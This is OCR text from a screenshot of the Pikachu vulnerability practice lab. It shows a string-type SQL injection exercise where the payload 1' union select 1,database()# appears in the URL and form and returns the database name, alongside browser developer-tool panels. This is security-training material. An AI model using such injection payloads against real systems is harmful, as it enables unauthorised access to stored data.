 Get the pikachu
不安全
xuxinyu.com/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cdatabase%28%29%23&submit=查询
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli
字符型注入
点一下提示~
what's your username?
1' union select 1,database()#
查询
your uid:1
your email is: pikachu
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get"> == $0
<input class="sqli_in" name="name" style="width:50%">
<input class="sqli_submit" type="submit" name="submit" value="查询">
</form>
<p class="notice">…</p>
</div>
</div>
html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#sqli_main form
样式 计算样式 布局 事件监听器
过滤
:hov .cls
element.style {
}
* {
bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
form {
用户代理样式表
display: block;
margin-top: 0em;
}
控制台 What's New
Highlights from the Chrome 109 update
有道
T
18:49
2023/2/8